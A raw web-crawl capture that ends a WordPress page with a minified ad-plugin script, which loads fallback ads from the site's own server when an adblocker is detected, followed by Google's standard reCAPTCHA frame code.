var miytfcxo=function(a){"use strict";return{init:function(){0==miytfcxo.ads_state()&&miytfcxo.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var t=[];a(".miytfcxo-container").each(function(){if("image"==a(this).data("type"))return 0;t[a(this).attr("id")]={element_id:a(this).attr("id"),ad_id:a(this).data("adid")}}),t.length<1||jQuery.ajax({url:'https://medcollege.tj/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:t},success:function(t){var e=JSON.parse(t);a.each(e.ads,function(t,e){a("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){miytfcxo.init()});

</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="okQVK1a9yBvsarPWbAHaZg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768722239128');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>